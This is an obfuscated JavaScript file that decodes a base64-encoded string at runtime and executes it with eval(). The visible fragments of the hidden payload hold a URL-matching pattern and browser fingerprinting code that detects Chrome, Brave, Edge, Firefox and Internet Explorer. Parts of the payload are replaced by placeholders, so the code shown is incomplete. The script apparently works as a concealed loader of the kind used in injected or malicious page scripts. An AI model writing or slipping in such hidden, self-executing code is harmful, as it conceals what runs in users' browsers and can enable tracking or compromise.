    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
